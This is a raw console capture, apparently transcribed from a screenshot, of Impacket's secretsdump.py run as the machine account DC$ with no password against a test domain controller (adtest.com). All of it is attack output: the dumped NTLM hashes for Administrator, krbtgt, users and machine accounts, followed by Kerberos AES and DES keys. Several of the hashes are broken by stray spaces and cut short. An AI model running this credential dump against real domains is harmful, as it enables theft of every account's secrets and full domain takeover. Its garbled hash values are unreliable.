 D:\Python\Scripts>python3 secretsdump.py adtest.com/DC$@192.168.31.53 -no-pass
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fd97d47fd98caa 09fbfce086fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59 089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7a64aaf61f8ded0dc51c8 121bd:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b c59d7e0c089c0:::
adtest.com\xiaoA:1103:aad3b435b51404eeaad3b435b51404ee:fd97d47fd9 172a09fbfce086fe:::
adtest.com\xiaoB:1105:aad3b435b51404eeaad3b435b51404ee:fd97d47fd9 172a09fbfce086fe:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d 9c0:::
SERVICE2016$:1104:aad3b435b51404eeaad3b435b51404ee:cf203501dc2f33a dec498316ab0:::
SERVICE2008$:1106:aad3b435b51404eeaad3b435b51404ee:bf9ffa09cc4d8e1 7e4d5746bf0c:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:0ecde46f05bea01ba692ef5535db07041a9a3fde6a6f1435edce8294ad41f0fa
krbtgt:aes128-cts-hmac-sha1-96:3cbc0249abe992ac4de42019c7dc8d72
krbtgt:des-cbc-md5:a1cbad62a276dcf7
adtest.com\xiaoA:aes256-cts-hmac-sha1-96:45e9c1121d123b5b6f5ce39ed5819ab15906419bae1e11f871c8d7a5e2052123
adtest.com\xiaoA:aes128-cts-hmac-sha1-96:696b33695cc1e09ac262195c49f1c82e
adtest.com\xiaoA:des-cbc-md5:316b160b9173f7ef
adtest.com\xiaoB:aes256-cts-hmac-sha1-96:7c53bd586a81760a22f91191cc4fe853bd173e65bb1675c9b887be8a9bdc499c
adtest.com\xiaoB:aes128-cts-hmac-sha1-96:20ae4839b8289ef45ee7e981f880746e
adtest.com\xiaoB:des-cbc-md5:1fb04a579dc2016e
DC$:aes256-cts-hmac-sha1-96:12c9156c8647e356ee33e2427edcc73d3d1997da7d970e81751a79f0ca26a668
DC$:aes128-cts-hmac-sha1-96:535a888d951f3fa98d6505843a1058d0
DC$:des-cbc-md5:70ae2c4a830d15d3
SERVICE2016$:aes256-cts-hmac-sha1-96:2194502ca1148d43409d6b5ad384aef9e095c4b85359427dcc7c2e554a29c5c2
SERVICE2016$:aes128-cts-hmac-sha1-96:ce563c3210b1048066fd81018f037d1a
SERVICE2016$:des-cbc-md5:73c8a22c9da40715
SERVICE2008$:aes256-cts-hmac-sha1-96:c2270d99b34f9f225110acb972e89d85b778a406b5c35ef413224f25c575f436
SERVICE2008$:aes128-cts-hmac-sha1-96:e28af6f97056d6bdb1aa0e0e1456dc85
SERVICE2008$:des-cbc-md5:51c875a7bf1cf425
[*] Cleaning up...